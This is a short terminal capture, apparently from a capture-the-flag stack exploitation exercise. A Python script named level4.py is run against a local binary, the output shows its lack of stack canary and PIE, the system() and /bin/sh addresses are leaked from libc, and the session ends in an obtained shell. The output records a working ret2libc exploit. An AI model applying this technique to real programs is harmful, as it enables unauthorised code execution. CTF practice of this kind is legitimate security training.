 ski12@ubuntu:~/ctf/pwn/stack$ python level4.py
[+] Starting local process './level4': pid 15484
[*] '/home/ski12/ctf/pwn/stack/level4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]recv system() addr: 0x7fa3b430f390
[*]/bin/sh libc addr: 0x7fa3b4456d57
[*]sending payload...
[*] Switching to interactive mode
$ whoami
ski12
$